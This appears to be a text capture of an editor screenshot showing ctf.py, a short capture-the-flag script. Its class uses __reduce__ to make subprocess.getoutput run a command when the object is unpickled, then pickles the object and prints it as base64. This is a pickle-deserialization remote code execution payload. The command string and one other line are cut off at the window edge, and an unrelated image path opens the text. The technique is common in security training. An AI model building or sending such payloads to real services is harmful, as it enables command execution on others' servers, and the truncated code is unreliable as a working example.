 ctf.py
UNREGISTERED
ctf.py
1 import pickle
2 import base64
3 import subprocess
4
5 class Exploit(object):
6     def __reduce__(self):
7         return (subprocess.getoutput, ("c
8
9 payload = pickle.dumps(Exploit(), protoco
10 print(base64.b64encode(payload).decode())
11
Line 11, Column 1
Spaces: 4
Python